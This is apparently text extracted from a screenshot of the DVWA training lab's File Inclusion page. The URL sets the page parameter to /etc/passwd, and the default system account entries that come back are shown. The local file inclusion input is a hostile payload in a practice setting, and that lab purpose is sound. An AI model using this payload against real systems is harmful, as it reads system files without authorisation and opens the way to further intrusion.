 Vulnerability: File Inclusion :: Dan
Not secure | 192.168.170.131/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:s
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:M
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/none
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB